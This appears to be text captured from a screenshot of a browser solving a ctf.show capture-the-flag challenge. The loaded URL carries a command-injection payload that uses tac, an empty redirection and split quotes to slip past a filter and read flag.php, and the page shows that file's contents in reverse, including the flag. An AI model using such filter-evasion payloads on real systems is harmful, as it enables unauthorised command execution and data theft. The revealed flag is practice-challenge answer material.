 Load URL
https://c9513097-0649-40a0-b26a-37435f96d5a8.challenge.ctf.show/?c=tac<>fl''ag.php%0a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{fc97c5b9-9fb9-4757-9a1f-e7c0a9b10c18}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*